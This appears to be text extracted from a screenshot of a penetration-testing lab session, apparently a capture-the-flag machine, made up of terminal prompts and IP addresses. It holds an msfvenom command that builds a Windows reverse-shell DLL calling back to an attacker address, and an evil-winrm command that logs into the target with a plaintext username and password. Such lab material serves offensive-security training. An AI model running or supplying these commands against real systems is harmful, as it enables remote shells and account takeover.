 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
/opt/CrackMapExec on master msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.46 LPORT=443 -f dll -a x64 -o reverse.dll
VPN evil-winrm -i 10.129.230.179 -u 'jdoe' -p '7y4Z4^*y9Zzj' /opt/CrackMapExec